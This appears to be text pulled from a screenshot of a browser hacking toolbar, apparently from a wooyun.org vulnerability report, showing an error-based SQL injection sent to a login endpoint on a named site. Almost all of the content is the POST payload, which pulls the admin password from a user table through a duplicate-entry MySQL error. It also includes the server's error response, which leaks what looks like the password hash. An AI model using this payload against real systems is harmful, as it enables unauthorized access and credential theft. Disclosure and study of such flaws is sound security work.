 kaoshi.sankuai.com/kaoshi/index.php/user/login/do
Google <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://kaoshi.sankuai.com/kaoshi/index.php/user/login/do
Split URL
Execute
Enable Post data
Enable Referrer
Post data
inajax=1&username=admin' union select 1 from (select count(*),concat(floor(rand(0)*2),(select password from ppf_user_member where username='admin' limit 0,1))a from
information_schema.tables group by a)b#passkey=ffcba345a9688a624377745bd1d542d5&randkey=0.5949608832597733&safe=false
{"_code": 1062,"_msg": "MySQL Query Error : Duplicate entry '14acb4bc224acbbe3c2bfdcaa39a4324e' for key 1<br /> SQL:Select uid From ppf_user_
www.wooyun.org